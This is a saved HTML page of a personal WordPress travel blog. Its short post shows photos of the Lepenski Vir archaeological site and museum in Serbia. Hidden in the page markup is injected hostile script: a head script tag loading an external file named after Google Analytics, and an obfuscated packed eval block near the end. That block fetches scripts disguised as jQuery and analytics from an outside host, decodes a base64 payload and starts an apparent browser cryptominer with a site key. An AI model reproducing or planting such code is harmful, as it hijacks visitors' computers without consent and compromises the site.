

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leler.com/blog/12000-years/
body_size: 7951
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>12,000 years &laquo;  On a Whim</title>

	<style type="text/css" media="screen">
		@import url( https://leler.com/blog/wp-content/themes/classic/style.css );
	</style>

	<link rel="pingback" href="https://leler.com/blog/xmlrpc.php" />
		<link rel='archives' title='July 2019' href='https://leler.com/blog/2019/07/' />
	<link rel='archives' title='June 2019' href='https://leler.com/blog/2019/06/' />
	<link rel='archives' title='May 2019' href='https://leler.com/blog/2019/05/' />
	<link rel='archives' title='April 2019' href='https://leler.com/blog/2019/04/' />
	<link rel='archives' title='March 2019' href='https://leler.com/blog/2019/03/' />
	<link rel='archives' title='October 2011' href='https://leler.com/blog/2011/10/' />
	<link rel='archives' title='March 2008' href='https://leler.com/blog/2008/03/' />
	<link rel='archives' title='January 2008' href='https://leler.com/blog/2008/01/' />
	<link rel='archives' title='March 2006' href='https://leler.com/blog/2006/03/' />
	<link rel='archives' title='July 2005' href='https://leler.com/blog/2005/07/' />
	<link rel='archives' title='June 2005' href='https://leler.com/blog/2005/06/' />
	<link rel='archives' title='May 2005' href='https://leler.com/blog/2005/05/' />
	<link rel='archives' title='April 2005' href='https://leler.com/blog/2005/04/' />
	<link rel='archives' title='March 2005' href='https://leler.com/blog/2005/03/' />
	<link rel='archives' title='February 2005' href='https://leler.com/blog/2005/02/' />
	<link rel='archives' title='January 2005' href='https://leler.com/blog/2005/01/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdns.ws' />
<link rel="alternate" type="application/rss+xml" title="On a Whim &raquo; Feed" href="https://leler.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="On a Whim &raquo; Comments Feed" href="https://leler.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="On a Whim &raquo; 12,000 years Comments Feed" href="https://leler.com/blog/12000-years/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leler.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://leler.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='block-gallery-frontend-css' href='https://leler.com/blog/wp-content/plugins/block-gallery/dist/blocks.style.build.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://leler.com/blog/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://cdns.ws/lib/googleanalytics.js?ver=6.2.8' id='chmnr_klgr-js-js'></script>
<link rel="https://api.w.org/" href="https://leler.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://leler.com/blog/wp-json/wp/v2/posts/513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leler.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leler.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://leler.com/blog/12000-years/" />
<link rel='shortlink' href='https://leler.com/blog/?p=513' />
<link rel="alternate" type="application/json+oembed" href="https://leler.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleler.com%2Fblog%2F12000-years%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leler.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleler.com%2Fblog%2F12000-years%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-513 single-format-standard">
<div id="rap">
<h1 id="header">
	<a href="https://leler.com/blog/">On a Whim</a>
	<span id="tagline">Wm&#039;s world travels</span>
</h1>

<div id="content">
<!-- end header -->


<h2>22 May 2019</h2>
<div class="post-513 post type-post status-publish format-standard hentry category-general" id="post-513">
	 <h3 class="storytitle"><a href="https://leler.com/blog/12000-years/" rel="bookmark">12,000 years</a></h3>
	<div class="meta">Filed under: <a href="https://leler.com/blog/category/general/" rel="category tag">General</a> &#8212;  cindy @ 11:05 pm </div>

	<div class="storycontent">
		
<figure class="wp-block-image"><img decoding="async" width="768" height="1024" src="https://leler.com/blog/wp-content/uploads/2019/05/IMG_20190522_151742-768x1024.jpg" alt="" class="wp-image-510" srcset="https://leler.com/blog/wp-content/uploads/2019/05/IMG_20190522_151742-768x1024.jpg 768w, https://leler.com/blog/wp-content/uploads/2019/05/IMG_20190522_151742-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>Lepenski Vir was an archeological site in Serbia. It was found in the 1960s just before the dam was built, covering it up forever. Now there is an excellent museum and reconstruction of the levels of civilizations who lived here.</p>



<figure class="wp-block-image"><img decoding="async" loading="lazy" width="768" height="1024" src="https://leler.com/blog/wp-content/uploads/2019/05/IMG_20190522_151646-768x1024.jpg" alt="" class="wp-image-511" srcset="https://leler.com/blog/wp-content/uploads/2019/05/IMG_20190522_151646-768x1024.jpg 768w, https://leler.com/blog/wp-content/uploads/2019/05/IMG_20190522_151646-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /></figure>
	</div>

	<div class="feedback">
				<a href="https://leler.com/blog/12000-years/#respond">Comments (0)</a>	</div>

</div>


<h2 id="comments">No Comments	<a href="#postcomment" title="Leave a comment">&raquo;</a>
</h2>

	<p>No comments yet.</p>

<p><a href="https://leler.com/blog/12000-years/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a>	<a href="https://leler.com/blog/12000-years/trackback/" rel="trackback">TrackBack <abbr title="Universal Resource Locator">URL</abbr></a>
</p>

<h2 id="postcomment">Leave a comment</h2>


<form action="https://leler.com/blog/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->

<p><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="513" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9a7060c1c6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>





<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<!-- begin footer -->
</div>

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="pages-3" class="widget widget_pages">More Good Stuff
			<ul>
				<li class="page_item page-item-522"><a href="https://leler.com/blog/photo-galleries/">Fantastic Photo Galleries</a></li>
<li class="page_item page-item-225"><a href="https://leler.com/blog/map/">Travel Map</a></li>
			</ul>

			</li>
		<li id="recent-posts-6" class="widget widget_recent_entries">
		Recent Posts
		<ul>
											<li>
					<a href="https://leler.com/blog/prague-then-home/">Prague, then Home</a>
											<span class="post-date">27 Jul 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/jeviovice/">Jevi&scaron;ovice</a>
											<span class="post-date">2 Jul 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/living-on-the-water/">Living on the Water</a>
											<span class="post-date">21 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/sailing-croatia/">Sailing Croatia</a>
											<span class="post-date">16 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/fig/">Fig</a>
											<span class="post-date">15 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/got/">GoT</a>
											<span class="post-date">14 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/we-split-to-split/">We split to Split</a>
											<span class="post-date">14 Jun 2019</span>
									</li>
											<li>
					<a href="https://leler.com/blog/from-the-balcony/">From the balcony</a>
											<span class="post-date">8 Jun 2019</span>
									</li>
					</ul>

		</li><li id="recent-comments-4" class="widget widget_recent_comments">Recent Comments<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.leler.com" class="url" rel="ugc external nofollow">wm</a></span> on <a href="https://leler.com/blog/jeviovice/#comment-53546">Jevi&scaron;ovice</a></li><li class="recentcomments"><span class="comment-author-link">Don</span> on <a href="https://leler.com/blog/jeviovice/#comment-53545">Jevi&scaron;ovice</a></li><li class="recentcomments"><span class="comment-author-link">Gwen Z Patch</span> on <a href="https://leler.com/blog/jeviovice/#comment-53537">Jevi&scaron;ovice</a></li><li class="recentcomments"><span class="comment-author-link">jane</span> on <a href="https://leler.com/blog/jeviovice/#comment-53536">Jevi&scaron;ovice</a></li><li class="recentcomments"><span class="comment-author-link">Jeanne</span> on <a href="https://leler.com/blog/living-on-the-water/#comment-53526">Living on the Water</a></li></ul></li><li id="search-6" class="widget widget_search">Search<form role="search" method="get" id="searchform" class="searchform" action="https://leler.com/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="archives-6" class="widget widget_archive">Archives		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://leler.com/blog/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://leler.com/blog/2019/06/'> June 2019 &nbsp;(8)</option>
	<option value='https://leler.com/blog/2019/05/'> May 2019 &nbsp;(14)</option>
	<option value='https://leler.com/blog/2019/04/'> April 2019 &nbsp;(18)</option>
	<option value='https://leler.com/blog/2019/03/'> March 2019 &nbsp;(10)</option>
	<option value='https://leler.com/blog/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://leler.com/blog/2008/03/'> March 2008 &nbsp;(1)</option>
	<option value='https://leler.com/blog/2008/01/'> January 2008 &nbsp;(10)</option>
	<option value='https://leler.com/blog/2006/03/'> March 2006 &nbsp;(3)</option>
	<option value='https://leler.com/blog/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='https://leler.com/blog/2005/06/'> June 2005 &nbsp;(1)</option>
	<option value='https://leler.com/blog/2005/05/'> May 2005 &nbsp;(2)</option>
	<option value='https://leler.com/blog/2005/04/'> April 2005 &nbsp;(11)</option>
	<option value='https://leler.com/blog/2005/03/'> March 2005 &nbsp;(17)</option>
	<option value='https://leler.com/blog/2005/02/'> February 2005 &nbsp;(16)</option>
	<option value='https://leler.com/blog/2005/01/'> January 2005 &nbsp;(27)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</li><li id="meta-6" class="widget widget_meta">Meta
		<ul>
						<li><a href="https://leler.com/blog/wp-login.php">Log in</a></li>
			<li><a href="https://leler.com/blog/feed/">Entries feed</a></li>
			<li><a href="https://leler.com/blog/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="sml_subscribe_widget" class="widget sml_subscribe_widget_display">Subscribe<div class="textwidget"><form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="sml_name"><label class="sml_namelabel" for="sml_name"></label><input class="sml_nameinput" placeholder="your name" name="sml_name" type="text" value=""></p><p class="sml_email"><label class="sml_emaillabel" for="sml_email"></label><input class="sml_emailinput" name="sml_email" placeholder="your email address" type="text" value=""></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="Submit"></p></form></div></li><li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://leler.com/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-4" class="widget widget_recent_entries">
		Recent Posts
		<ul>
											<li>
					<a href="https://leler.com/blog/prague-then-home/">Prague, then Home</a>
									</li>
											<li>
					<a href="https://leler.com/blog/jeviovice/">Jevi&scaron;ovice</a>
									</li>
											<li>
					<a href="https://leler.com/blog/living-on-the-water/">Living on the Water</a>
									</li>
											<li>
					<a href="https://leler.com/blog/sailing-croatia/">Sailing Croatia</a>
									</li>
											<li>
					<a href="https://leler.com/blog/fig/">Fig</a>
									</li>
											<li>
					<a href="https://leler.com/blog/got/">GoT</a>
									</li>
											<li>
					<a href="https://leler.com/blog/we-split-to-split/">We split to Split</a>
									</li>
											<li>
					<a href="https://leler.com/blog/from-the-balcony/">From the balcony</a>
									</li>
											<li>
					<a href="https://leler.com/blog/wms-wonderland/">Wm&#8217;s Wonderland</a>
									</li>
											<li>
					<a href="https://leler.com/blog/zadar/">Zadar</a>
									</li>
											<li>
